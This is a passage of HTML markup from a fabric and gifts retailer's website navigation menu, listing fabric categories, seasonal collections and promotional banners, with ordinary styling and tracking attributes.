                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabric/collections/bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/fabric/collections/bridgerton/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Collections"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics &amp; Bridgerton"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Fabrics-Bridgerton?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics & Bridgerton</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collections</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
